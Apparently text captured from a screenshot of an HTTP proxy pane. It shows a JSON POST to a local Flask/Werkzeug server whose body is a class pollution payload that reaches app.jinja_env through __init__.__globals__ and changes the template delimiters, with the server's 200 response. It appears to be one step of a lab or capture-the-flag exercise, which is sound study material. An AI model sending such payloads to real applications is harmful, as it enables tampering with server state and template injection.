 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 127.0.0.1:5000
3 Connection: close
4 Content-Type: application/json
5 Content-Length: 196
6
7 {
8 "__init__":{
9 "__globals__":{
10 "app":{
11 "jinja_env":{
12 "variable_start_string":"[[",
13 "variable_end_string":"]]"
14 }
15 }
16 }
17 }
18 }
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.0 Python/3.8.5
3 Date: Thu, 11 Jan 2024 15:53:21 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 31
6 Connection: close
7
8 go check /index before merge it